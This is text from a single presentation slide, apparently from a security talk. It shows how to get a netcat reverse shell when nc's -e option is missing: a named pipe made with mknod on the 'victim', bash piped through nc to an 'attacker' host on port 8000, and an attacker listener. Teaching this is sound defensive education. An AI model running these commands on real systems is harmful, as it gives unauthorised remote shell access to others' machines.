

# But…
-e eventually dropped from nc
Not a problem…

victim$ mknod /tmp/bpipe p
victim$ /bin/bash 0</tmp/bpipe | nc attacker 8000 1>/tmp/bpipe

attacker$ nc –nvlp 8000